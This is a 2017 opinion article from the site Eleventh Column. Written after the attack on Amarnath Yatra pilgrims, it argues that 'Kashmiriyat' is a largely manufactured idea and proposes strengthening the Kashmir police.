<p style="text-align: justify;">For the Valley, the notions of syncretism have rarely surfaced while invoking the idea of <em>Kashmiriyat. </em>The term only breathes occasional life to drown the claims of Pandit colonies, for a section believes that <em>Kashmiriyat</em> is enough for their protection. Otherwise, it is used to insulate &#8211; rightly or wrongly &#8211; terror strikes from a religious association.</p>
<blockquote class="twitter-tweet" data-width="550">
<p lang="en" dir="ltr">The people of Kashmir have strongly condemned the terror attack on Amarnath yatris. It shows the spirit of Kashmiriyat is very much alive.</p>
<p>&mdash; Rajnath Singh (@rajnathsingh) <a href="https://twitter.com/rajnathsingh/status/884678066831671296">July 11, 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><span style="color: #595858;"><em>The Union Home Minister, in the follow-up to the 11 July attack on Amarnath Yatra pilgrims, reinvoked the idea of &#8216;Kashmiriyat&#8217;, the Kashmir Valley&#8217;s secular consciousness. He received much flak from a section of Indians for doing so, who saw it as being an apparent reflection of his &#8216;weakness&#8217;.</em></span></p>
<p style="text-align: justify;"><span style="color: #c92828;"><em><strong>Does Kashmiriyat Exist?</strong></em></span></p>
<p style="text-align: justify;">On the offset, it is hard to argue that there is something unique about the Valley in terms of composite culture. In fact, a minuscule inquiry shall reveal the <a href="http://www.hindustantimes.com/india/208-temples-damaged-in-kashmir-in-last-two-decades-kashmir-govt/story-s5dlIY9G8cM373tMK1S9GN.html">contrary</a>, the decade-long insurgency began with pushing out the Pandits and they continue to be <a href="http://www.business-standard.com/article/news-ians/12-years-on-nadimarg-massacre-still-rankles-ians-feature-115032300908_1.html">under the crosshair of terrorists ever since.</a> As early as, the 1980s, Jama&#8217;at-i-Islami was restructuring the Kashmiri populace to <a href="http://www.epw.in/journal/2001/03/special-articles/changing-course-kashmiri-struggle.html">agitate along religious lines</a>, appealing to create a <em>Nizam-e-Mustafa </em>(rule of the Prophet) in the Valley<em>. </em>Jama&#8217;at-i-Islami has among its disciples, Syed Ali Shah Geelani, chairman of the Hurriyat conference (a conglomerate of separatist parties). Despite his old age, he is one of the most revered separatist leaders in the region and openly embraces the idea of theocratic Kashmir.</p>
<p style="text-align: justify;">No matter how far we turn back into the history, the Valley has always witnessed bouts of intolerance, worst of which came under the reign of Sikandar Butshikan. <em>Butshikan </em>means &#8216;idol-breaker&#8217;, a nickname he very well earned. Numerous temples were razed to the ground under his rule, of which Martand Temple still stands in its ruins, wearing scars of what transpired. Under Mughal rule, the governor Iftikhar Khan forcefully carried out conversions, and was particularly brutal towards the Pandits. On the other hand, under Dogra rule, the Muslims of the valley faced harsh treatment and were often discriminated against by the rulers.</p>
<p style="text-align: justify;">Thus, <em>Kashmiriyat</em>, as an idea of syncretism looks much fabled and overall a manufactured notion. Whatever is left of it is also under fresh assault due to the changing nature of militancy in the Valley since the Vajpayee days, and is increasingly being organised along <a href="http://indianexpress.com/article/opinion/columns/kashmir-valley-protests-a-new-jihad-crpf-viral-video-stone-pelting-4624192/">radical Islamic lines</a>. It is also for the first time that Kashmiri-born militants have outnumbered the ones out-sourced by Pakistan, hinting towards the spread of a fundamentalist Wahhabi strain of Islam in the Valley. Kashmir has witnessed the <a href="http://www.financialexpress.com/india-news/clashes-erupt-in-jammu-and-kashmir-as-protestors-wave-isis-flags-in-srinagar/555452/">raising</a> flags of the Islamic State (termed as misadventure by separatists) during protests, to former <a href="http://www.hindustantimes.com/india-news/hizbul-leader-zakir-musa-tells-muslims-to-launch-jihad-against-cow-protectors/story-06uTzDJqAE7s9oTC3hAnUL.html">Hizbul-ul-Mujahideen commander Zakir Musa</a> appealing to establish a similar entity in the Valley. During the <a href="http://www.firstpost.com/india/dsp-ayub-pandith-lynched-in-srinagar-incident-marks-dramatic-escalation-of-violence-against-police-3738411.html" target="_blank" rel="noopener noreferrer">recent lynching</a> of Deputy Superintendent of Police, Ayub Pandith, slogans were raised in the honor of Musa, reflecting the tilt of people in Srinagar.</p>
<blockquote class="twitter-tweet" data-width="550">
<p lang="en" dir="ltr">Prominent Kashmiri dailies have refrained from using the word &#39;terror&#39;  to report on the <a href="https://twitter.com/hashtag/AmarnathTerrorAttack?src=hash">#AmarnathTerrorAttack</a>. <a href="https://t.co/mgmnUn48i4">https://t.co/mgmnUn48i4</a></p>
<p>&mdash; newslaundry (@newslaundry) <a href="https://twitter.com/newslaundry/status/884669761543471105">July 11, 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><span style="color: #595858;"><em>One media report outlined how local dailies in the Kashmir Valley refrained from using the word &#8216;terrorist&#8217; in their reports on the 11 July attack on Amarnath pilgrims</em></span></p>
<p style="text-align: justify;"><span style="color: #c92828;"><em><strong>Amarnath Yatra Attack</strong></em></span></p>
<p style="text-align: justify;">The attack, which came on the first weekday after the first <a href="http://www.livemint.com/Politics/3GJ0xAYec7sn0hjjRFNrPO/A-year-after-Burhan-Wanis-death-big-change-in-antiterror.html" target="_blank" rel="noopener noreferrer">death anniversary of former Hizbul commander, Burhan Wani</a>, gunned down by security forces last year, puts a special strain on an increasingly unconvincing idea of <em>Kashmiriyat</em>. The pilgrimage is one of the few Hindu activities that have survived the region ever since the insurgency began. There have been numerous attempts to strangle it or contain its momentum, with attempts hindering the allotment of land to the shrine board, to deadly terror attacks. A complete halt shall give a sense of triumph to the Islamic separatists and highlight the wedge between the two communities that have increasingly become apparent. Previously, the <a href="http://www.rediff.com/news/report/cancelling-the-kousar-nag-yatra-shows-states-intolerance-towards-pluralism/20140803.htm">Kausar Nag Yatra</a> was stopped by the then government, under pressure from the separatists.</p>
<p style="text-align: justify;">Although being in power has made it essential for the local People’s Democratic Party (PDP), the ruling party of Kashmir, to condemn the attacks, they have shown no urgency or willingness to tackle the spreading radicalism and domestic terrorism. It doesn’t take much to recall that the first order of business in the valley for <a href="http://timesofindia.indiatimes.com/india/Masarat-Alams-release-Strains-in-JK-govt-PDP-says-BJP-party-to-decision/articleshow/46495816.cms">PDP was to release Massarat Alam</a>, a terrorist sympathizer and separatist.</p>
<p style="text-align: justify;">The Bharatiya Janata Party (BJP), the ruling party at the centre, on the other hasn’t pressurised its coalition partner to be firm on the single most important issue for the Valley. The state government’s laxity and insistence of lenity have allowed the terrorists to regain ground, especially in southern Kashmir where the Yatra is conducted. The government hasn’t done much to investigate the channels of propaganda and find effective means of shutting them down. The go-to responses have been a blanket ban on the internet or shutting down telephone services for days or weeks at length. It isn’t helping the cause that state media hesitates in recognising terrorism and tries to by-pass the use of such labels by calling them <a href="https://www.newslaundry.com/2017/07/11/militant-vs-terrorist-the-difference-in-how-delhi-and-kashmiri-newspapers-reported-on-amarnathyatra-attack">militants or not addressing them directly.</a></p>
<blockquote class="twitter-tweet" data-width="550">
<p lang="en" dir="ltr">The attack on Amarnath Yatris is a cowardly act of terror. Heartening to see the whole nation stand united against terrorism. <a href="https://t.co/JglOdZWU34">pic.twitter.com/JglOdZWU34</a></p>
<p>&mdash; Rajnath Singh (@rajnathsingh) <a href="https://twitter.com/rajnathsingh/status/884676429404712960">July 11, 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: justify;"><span style="color: #c92828;"><em><strong>What can be done?</strong></em></span></p>
<p style="text-align: justify;">There is a growing opinion that in order to put an effective leash on terrorism and regain the narrative among the locals, the most effective strategy is to give teeth to the local police. The strategy has been effective in dealing with terrorism in Punjab during the 1980s and early 1990s, where a hardened force under the leadership of Police Chief K.P.S Gill matched the terrorists in strategy, intelligence and propaganda. So far, the state police force has largely been neglected while para-military forces and the army have primarily been entrusted for the valley. But in order to establish a normalcy in the valley, it is essential that the latter two entities fade away eventually.</p>
<p style="text-align: justify;">Although engagement with separatists has rarely borne any result, if at all, but, <a href="http://indianexpress.com/article/india/we-refused-to-talk-invited-pakistan-back-into-valley-a-s-dulat-4637931/">A.S. Dulat</a> former chief of India’s foreign intelligence arm, the Research and Analysis Wing, argues that they are a reason for hope in the valley. Keeping them in the loop assures there is a safety valve over the Valley emotions. It is also important that these talks remain insulated from media scrutiny; experience has revealed it has done more harm than good when it gets revealed prematurely.</p>
<p style="text-align: justify;">The government should also give due recognition to the people who laid down their lives in the line of duty. It cannot shy away from honouring the martyrs for the fears of offending the valley. The leaders can’t remain aloof from attending the funerals of those brave men as they did for Col. M.N Rai and Lt. Ummer Fayaz. Only when the Valley realises that there is honour in dying for the country than getting killed fighting against it, the narrative of the valley shall change.</p>
<p style="text-align: justify;">Meanwhile, an appeal to <em>Kashmiriyat</em>, which itself appears to be a metaphysical abstraction, is hardly effective and inadequate to assuage the sentiments of Kashmir and the rest of the India.</p>
<hr />
<p style="text-align: justify;"><strong><em><span style="color: #474747;"><img decoding="async" class=" wp-image-912 alignleft" src="https://www.eleventhcolumn.com/wp-content/uploads/2017/06/Anuj-Aggarwal-300x300.jpg" alt="" width="107" height="107" srcset="https://www.eleventhcolumn.com/wp-content/uploads/2017/06/Anuj-Aggarwal-300x300.jpg 300w, https://www.eleventhcolumn.com/wp-content/uploads/2017/06/Anuj-Aggarwal-150x150.jpg 150w, https://www.eleventhcolumn.com/wp-content/uploads/2017/06/Anuj-Aggarwal-90x90.jpg 90w, https://www.eleventhcolumn.com/wp-content/uploads/2017/06/Anuj-Aggarwal.jpg 735w" sizes="(max-width: 107px) 100vw, 107px" />Anuj Aggarwal</span> </em></strong><span style="color: #595858;"><em>is a student of law at Delhi University&#8217;s Faculty of Law and former spokesperson for the Delhi University Students&#8217; Union (DUSU).</em></span></p>
<p style="text-align: justify;"><span style="color: #595858;"><em>Views expressed here are the author&#8217;s own, and does not reflect any editorial line.</em></span></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Anuj Aggarwal' src='https://secure.gravatar.com/avatar/8c27188d943a1f741af31a765b7e24d9008d93ac44549effea6869969aed872d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c27188d943a1f741af31a765b7e24d9008d93ac44549effea6869969aed872d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://www.eleventhcolumn.com/author/anujaggarwal/" class="vcard author" rel="author"><span class="fn">Anuj Aggarwal</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Anuj Aggarwal is a student of law at Delhi University’s Faculty of Law and former spokesperson for the Delhi University Students’ Union (DUSU).</p>
</div></div><div class="clearfix"></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.eleventhcolumn.com/tag/amarnath/">Amarnath</a></li><li><a href="https://www.eleventhcolumn.com/tag/amarnath-yatra/">Amarnath yatra</a></li><li><a href="https://www.eleventhcolumn.com/tag/jammu-kashmir/">Jammu &amp; Kashmir</a></li><li><a href="https://www.eleventhcolumn.com/tag/kashmir/">Kashmir</a></li><li><a href="https://www.eleventhcolumn.com/tag/kashmir-conflict/">Kashmir conflict</a></li><li><a href="https://www.eleventhcolumn.com/tag/kashmir-valley/">Kashmir Valley</a></li><li><a href="https://www.eleventhcolumn.com/tag/kashmiriyat/">Kashmiriyat</a></li><li><a href="https://www.eleventhcolumn.com/tag/militancy/">Militancy</a></li><li><a href="https://www.eleventhcolumn.com/tag/pilgrimage/">Pilgrimage</a></li><li><a href="https://www.eleventhcolumn.com/tag/pilgrims/">pilgrims</a></li><li><a href="https://www.eleventhcolumn.com/tag/terror-attack/">terror attack</a></li><li><a href="https://www.eleventhcolumn.com/tag/terrorism/">Terrorism</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.eleventhcolumn.com%2F2017%2F07%2F13%2Famarnath-pilgrim-attack-revisiting-kashmiriyat-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Amarnath+Pilgrim+Attack%3A+Revisiting+%E2%80%98Kashmiriyat%E2%80%99&url=https%3A%2F%2Fwww.eleventhcolumn.com%2F2017%2F07%2F13%2Famarnath-pilgrim-attack-revisiting-kashmiriyat-2%2F&via=%40EleventhColumn" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.eleventhcolumn.com/author/anujaggarwal/">Anuj Aggarwal</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anuj Aggarwal"><meta itemprop="url" content="https://www.eleventhcolumn.com/author/anujaggarwal/"></span><meta itemprop="datePublished" content="2017-07-13T11:13:25+05:30"><meta itemprop="dateModified" content="2017-08-20T17:52:32+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/Logo_EC_square-for-site-1.png"></span><meta itemprop="name" content="Eleventh Column"></span><meta itemprop="headline " content="Amarnath Pilgrim Attack: Revisiting &#039;Kashmiriyat&#039;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.eleventhcolumn.com/wp-content/uploads/2017/07/AmarnathPilgrimTrek.jpg"><meta itemprop="width" content="4320"><meta itemprop="height" content="3240"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1016,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "320";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "107";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2023/03/31/will-donald-trumps-indictment-keep-him-away-from-the-presidential-elections/" rel="bookmark" class="td-image-wrap " title="Will Donald Trump’s Indictment Keep Him Away From the Presidential Elections?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Will Donald Trump’s Indictment Keep Him Away From the Presidential Elections?" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/trump-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.eleventhcolumn.com/category/leadership/" class="td-post-category">Leadership</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2023/03/31/will-donald-trumps-indictment-keep-him-away-from-the-presidential-elections/" rel="bookmark" title="Will Donald Trump’s Indictment Keep Him Away From the Presidential Elections?">Will Donald Trump’s Indictment Keep Him Away From the Presidential Elections?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2023/03/30/beyond-the-headlines-on-panjab-why-not-all-is-lost/" rel="bookmark" class="td-image-wrap " title="Beyond the Headlines on Panjab: Why Not All Is Lost" ><img class="entry-thumb" src="[data-uri]" alt="" title="Beyond the Headlines on Panjab: Why Not All Is Lost" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/pexels-dhally-romy-12656537-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.eleventhcolumn.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2023/03/30/beyond-the-headlines-on-panjab-why-not-all-is-lost/" rel="bookmark" title="Beyond the Headlines on Panjab: Why Not All Is Lost">Beyond the Headlines on Panjab: Why Not All Is Lost</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2023/02/26/peace-in-ukraine-depends-on-the-ukrainian-people-not-putin-or-zelensky/" rel="bookmark" class="td-image-wrap " title="Peace in Ukraine Depends on the Ukrainian People, Not Putin or Zelensky" ><img class="entry-thumb" src="[data-uri]" alt="" title="Peace in Ukraine Depends on the Ukrainian People, Not Putin or Zelensky" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2023/02/ukraine-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.eleventhcolumn.com/category/conflict/" class="td-post-category">Conflict</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2023/02/26/peace-in-ukraine-depends-on-the-ukrainian-people-not-putin-or-zelensky/" rel="bookmark" title="Peace in Ukraine Depends on the Ukrainian People, Not Putin or Zelensky">Peace in Ukraine Depends on the Ukrainian People, Not Putin or Zelensky</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_8 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>RECENT PUBLICATIONS</span></h4>
		<ul>
											<li>
					<a href="https://www.eleventhcolumn.com/2023/03/31/will-donald-trumps-indictment-keep-him-away-from-the-presidential-elections/">Will Donald Trump’s Indictment Keep Him Away From the Presidential Elections?</a>
											<span class="post-date">March 31, 2023</span>
									</li>
											<li>
					<a href="https://www.eleventhcolumn.com/2023/03/30/beyond-the-headlines-on-panjab-why-not-all-is-lost/">Beyond the Headlines on Panjab: Why Not All Is Lost</a>
											<span class="post-date">March 30, 2023</span>
									</li>
											<li>
					<a href="https://www.eleventhcolumn.com/2023/03/18/why-india-should-use-its-g20-presidency-to-make-a-case-for-msmes/">Why India Should Use Its G20 Presidency To Make a Case for MSMEs</a>
											<span class="post-date">March 18, 2023</span>
									</li>
											<li>
					<a href="https://www.eleventhcolumn.com/2023/02/26/peace-in-ukraine-depends-on-the-ukrainian-people-not-putin-or-zelensky/">Peace in Ukraine Depends on the Ukrainian People, Not Putin or Zelensky</a>
											<span class="post-date">February 26, 2023</span>
									</li>
					</ul>

		</aside><aside id="archives-2" class="td_block_template_8 widget archives-2 widget_archive"><h4 class="td-block-title"><span>THE ARCHIVES</span></h4>
			<ul>
					<li><a href='https://www.eleventhcolumn.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.eleventhcolumn.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/04/'>April 2017</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu1-container"><ul id="menu-menu1-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3272"><a href="https://www.eleventhcolumn.com/category/public-health/covid-19/">COVID-19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1920"><a href="https://www.eleventhcolumn.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3273"><a href="https://www.eleventhcolumn.com/category/geopolitics/">Geopolitics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1921"><a href="https://www.eleventhcolumn.com/category/society/">Society</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6040"><a href="https://www.eleventhcolumn.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3555"><a href="https://www.eleventhcolumn.com/regions/">Regions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3556"><a href="https://www.eleventhcolumn.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6038"><a href="https://www.eleventhcolumn.com/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3857"><a href="https://www.eleventhcolumn.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020. All rights reserved. Eleventh Column.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
